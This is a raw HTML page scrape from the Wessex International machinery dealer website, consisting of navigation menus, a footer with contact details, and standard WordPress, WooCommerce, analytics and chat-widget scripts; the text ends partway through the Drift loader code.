ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/spreaders-1-miscellaneous/"><span class="ubermenu-target-title ubermenu-target-text">Spreaders</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42387 --></ul></li><!-- end Dynamic Terms: [Dynamic Terms] 42386 --></ul></li><li id="menu-item-42324" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-42324 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/about-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Team Wessex</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42324 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43306" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-43306 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/about-us/"><span class="ubermenu-target-title ubermenu-target-text">About Us</span></a></li><li id="menu-item-42396" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-42396 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/our-history/"><span class="ubermenu-target-title ubermenu-target-text">Our History</span></a></li><li id="menu-item-42400" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-42400 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/partners/"><span class="ubermenu-target-title ubermenu-target-text">Partners</span></a></li><li id="menu-item-68070" class="ubermenu-item ubermenu-item-type-post_type_archive ubermenu-item-object-careers ubermenu-item-68070 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/careers/"><span class="ubermenu-target-title ubermenu-target-text">Careers</span></a></li><li id="menu-item-42398" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-42398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/book-a-demo/"><span class="ubermenu-target-title ubermenu-target-text">Book a Demo</span></a></li></ul></li><li id="menu-item-94719" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-94719 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/news/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">News</span></a></li><li id="menu-item-42326" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-42326 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/contact-us/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button "><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
</div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-html hidden_for_mobiles ush_html_5">
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-close-icon-times " tabindex="0" data-ubermenu-target="ubermenu-main-2677"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-2677" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2677 ubermenu-responsive ubermenu-responsive-single-column ubermenu-responsive-default ubermenu-mobile-modal ubermenu-mobile-accordion ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2677" class="ubermenu-nav" data-title="Sub Menu"><li id="menu-item-67841" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-67841 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/academy/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Dealer Academy</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-67841 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-67845" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-67845 ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/star-performer/"><span class="ubermenu-target-title ubermenu-target-text">Star Performer</span></a></li></ul></li><li id="menu-item-71171" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-71171 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/warranty/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Warranty</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-71171 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-67844" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-67844 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/warranty/"><span class="ubermenu-target-title ubermenu-target-text">Warranty Registration</span></a></li><li id="menu-item-67843" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-67843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/warranty-claim/"><span class="ubermenu-target-title ubermenu-target-text">Warranty Claim</span></a></li></ul></li><li id="menu-item-71169" class="ubermenu-item ubermenu-item-type-post_type_archive ubermenu-item-object-careers ubermenu-item-71169 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/careers/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Careers</span></a></li><li id="menu-item-71170" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-71170 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/my-account/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">My account</span></a></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button "><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->

</div></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	</main>

</div>
<footer  id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row us_custom_1e47f346 has_text_color height_auto width_full"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_middle type_default stacking_default"><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image us_custom_a640122a us_animate_this align_left"><div class="w-image-h"><img width="272" height="67" src="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/01/logonew.png" class="attachment-medium size-medium" alt="wessex international logo on transparent background" decoding="async" srcset="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/01/logonew.png 272w, https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/01/logonew-190x47.png 190w" sizes="(max-width: 272px) 100vw, 272px" /></div></div></div></div></div><div class="vc_col-sm-4 vc_hidden-xs wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column us_custom_8c42ed40"><div class="wpb_wrapper"><p style="text-align: right; font-size: 1.1em;">Speak to an Advisor. Call <a style="color: #fff; font-size: 1.4em;" href="tel:01264345870">+44(0)1264 345870</a></p>
</div></div></div></div></div></div></div></section><!-- Row Backgrounds --><div class="upb_grad" data-grad="background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #006938), color-stop(100%, #D9291C));background: -moz-linear-gradient(left,#006938 0%,#D9291C 100%);background: -webkit-linear-gradient(left,#006938 0%,#D9291C 100%);background: -o-linear-gradient(left,#006938 0%,#D9291C 100%);background: -ms-linear-gradient(left,#006938 0%,#D9291C 100%);background: linear-gradient(left,#006938 0%,#D9291C 100%);" data-bg-override="0" data-upb-overlay-color="" data-upb-bg-animation="" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="7.2"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><section class="l-section wpb_row us_custom_c0832dbd footer has_text_color height_medium width_full"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-3 vc_col-xs-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h4>Information</h4>
<ul>
<li><a href="/about-us/">ABOUT US</a></li>
<li><a href="https://www.wessexintl.com/warranty/">WARRANTY REGISTRATION</a></li>
<li><a href="https://www.wessexintl.com/news/">LATEST NEWS</a></li>
<li><a href="/privacy-policy/">PRIVACY POLICY</a></li>
<li><a href="/terms-and-conditions/">TERMS &amp; CONDITIONS</a></li>
<li><a href="https://wessexintl-com.b-cdn.net/sitemap.xml">SITEMAP</a></li>
</ul>
</div></div></div></div></div><div class="vc_col-sm-3 vc_col-xs-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h4>My Account</h4>
<ul>
<li><a href="/my-account/">MY ACCOUNT</a></li>
<li><a href="/my-account/">LOGIN</a></li>
<li><a href="/cart/">MY BASKET</a></li>
<li><a href="/checkout/">CHECKOUT</a></li>
</ul>
</div></div></div></div></div><div class="vc_col-sm-3 vc_col-xs-6 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h4>Our Location</h4>
<ul>
<li>WESSEX INTERNATIONAL</li>
<li>CAXTON CLOSE</li>
<li>EAST PORTWAY INDUSTRIAL EST.</li>
<li>ANDOVER</li>
<li>SP10 3QN</li>
</ul>
</div></div></div></div></div><div class="vc_col-sm-3 vc_col-xs-6 wpb_column vc_column_container social-icons"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><h4>Follow Us</h4>
<ul>
<li><a href="https://www.instagram.com/wessexinternational/" target="_blank" rel="noopener noreferrer"><i class="fab fa-instagram"></i> INSTAGRAM</a></li>
<li><a href="https://www.linkedin.com/company/wessex-international" target="_blank" rel="noopener noreferrer"><i class="fab fa-linkedin"></i> LINKEDIN</a></li>
<li><a href="https://www.youtube.com/c/WessexInternational" target="_blank" rel="noopener noreferrer"><i class="fab fa-youtube-square"></i> YOUTUBE</a></li>
<li><a href="https://twitter.com/wessexintl" target="_blank" rel="noopener noreferrer"><i class="fab fa-twitter-square"></i> TWITTER</a></li>
<li><a href="https://www.facebook.com/wessexuk?tab=overview" target="_blank" rel="noopener noreferrer"><i class="fab fa-facebook-square"></i> FACEBOOK</a></li>
</ul>
</div></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_530ea8a2 has_text_color height_auto width_full"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_middle type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p>© Copyright 2024 Wessex International is a trading name of Wessex International Machinery. Company No: 04791610. All Rights Reserved</p>
</div></div></div></div></div></div></div></section>
	</footer>
		<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 768;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)';
		$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)';
		$us.langOptions.magnificPopup.tCounter = '%curr% of %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr';
		$us.responsiveBreakpoints = {"default":0,"laptops":1380,"tablets":1024,"mobiles":600};
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"layout":{"hidden":[],"middle_right":["text:1","cart:1"],"middle_left":["image:2"],"top_left":[],"top_center":["socials:1"],"bottom_right":["html:5"],"top_right":[],"bottom_left":["html:3"],"bottom_center":[],"middle_center":["html:4","btn:1"]},"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"35px","top_sticky_height":"0px","top_fullwidth":"1","top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"90px","middle_sticky_height":"50px","middle_fullwidth":"1","middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"1","bottom_height":"60px","bottom_sticky_height":"50px","bottom_fullwidth":"1","bottom_centering":false,"bottom_bg_color":"#ffffff","bottom_text_color":"#000000","bottom_text_hover_color":"#333333","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"tablets":{"layout":{"hidden":["socials:1","html:3"],"middle_right":["html:4"],"middle_left":["image:2","btn:1"],"top_left":["text:1"],"top_center":[],"top_right":["html:5"],"bottom_right":["cart:1"],"bottom_center":[],"middle_center":[],"bottom_left":[]},"options":{"custom_breakpoint":0,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":true,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":true,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"#006938","bottom_text_color":"#ffffff","bottom_text_hover_color":"#ffffff","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"mobiles":{"layout":{"hidden":["html:5","text:1"],"middle_right":["html:4"],"middle_left":["image:2","btn:1"],"top_left":["socials:1"],"top_center":[],"top_right":["cart:1"],"bottom_right":["html:3"],"bottom_center":[],"middle_center":[],"bottom_left":[]},"options":{"custom_breakpoint":0,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":true,"top_height":"40px","top_sticky_height":"0px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"1","bottom_height":"40px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":"1","bottom_bg_color":"#006938","bottom_text_color":"#ffffff","bottom_text_hover_color":"#ffffff","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"laptops":{"layout":{"hidden":[],"middle_right":["text:1","cart:1"],"middle_left":["image:2","btn:1"],"top_left":[],"top_center":["socials:1"],"bottom_right":["html:5"],"top_right":[],"bottom_left":["html:3"],"bottom_center":[],"middle_center":["html:4"]},"options":{"custom_breakpoint":1,"breakpoint":"900px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":"0","top_height":"35px","top_sticky_height":"0px","top_fullwidth":"1","top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"90px","middle_sticky_height":"50px","middle_fullwidth":"1","middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"1","bottom_height":"60px","bottom_sticky_height":"50px","bottom_fullwidth":"1","bottom_centering":false,"bottom_bg_color":"#ffffff","bottom_text_color":"#000000","bottom_text_hover_color":"#333333","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"}},"header_id":7066};</script><!-- Hotjar Tracking Code for https://www.wessexintl.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2919838,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.15' media='all' />
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/damteq-search/public/js/scripts.js?ver=6.4.7" id="damteq-search-script-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.4" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.wessexintl.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.4" id="wc-add-to-cart-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.4" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.4" id="woocommerce-js"></script>
<script src="https://code.jquery.com/jquery-migrate-1.2.1.min.js?ver=1.0" id="dt_theme_js_inc-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/plugins/lightbox/js/lightbox.min.js?ver=1.0" id="dt_lightbox_int_js-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/plugins/lightbox/js/lightbox-plus-jquery.min.js?ver=1.0" id="dt_lightbox_plus_int_js-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/plugins/slick/slick.min.js?ver=1.0" id="dt_slick_slider_js_int-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/js/dt-javascript.js?ver=1.0" id="dt_theme_javascript-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/uploads/us-assets/www.wessexintl.com.js?ver=8aa03b05" id="us-core-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.3","configurations":["main"],"ajax_url":"https:\/\/www.wessexintl.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/wessexintl-com.b-cdn.net\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"us_main_menu":"Custom Menu"}};
</script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.3" id="ubermenu-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/wpc-grouped-product/assets/slick/slick.min.js?ver=5.1.4" id="slick-js"></script>
<script id="woosg-frontend-js-extra">
var woosg_vars = {"change_image":"yes","change_price":"yes","price_selector":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u00a3","trim_zeros":"","total_text":"Total:","add_to_cart":"Add to cart","select_options":"Select options","alert_selection":"Please select a purchasable variation for [name] before adding this grouped product to the cart.","alert_empty":"Please choose at least one of the listed products before adding this grouped product to the cart.","carousel_params":"{\"dots\":true,\"arrows\":true,\"infinite\":false,\"adaptiveHeight\":true,\"rtl\":false,\"responsive\":[{\"breakpoint\":768,\"settings\":{\"slidesToShow\":2,\"slidesToScroll\":2}},{\"breakpoint\":480,\"settings\":{\"slidesToShow\":1,\"slidesToScroll\":1}}]}"};
</script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/wpc-grouped-product/assets/js/frontend.js?ver=5.1.4" id="woosg-frontend-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_93be2d3860923ad4e5c007ae7ee9250d","fragment_name":"wc_fragments_93be2d3860923ad4e5c007ae7ee9250d","request_timeout":"5000"};
</script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.4" id="wc-cart-fragments-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.15" id="ultimate-vc-addons-appear-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.15" id="ultimate-vc-addons-row-bg-js"></script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.15" id="ultimate-vc-addons-custom-js"></script>
<script></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47127224-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47127224-1');
</script>

<!-- Start of Async Drift Code -->
<script>
"use strict";
!function() {
  var t = window.driftt = window.drift = window.driftt || [];
  if (!t.init) {
    if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
    t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
    t.factory = function(e) {
      return function() {
        var n = Array.prototype.slice.call(arguments);
        return n.unshift(e), t.push(n), t;
      };
    }, t.methods.forEach(function(e) {
      t[e] = t.factory(e);
    }), t.load = function(t) {
      var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
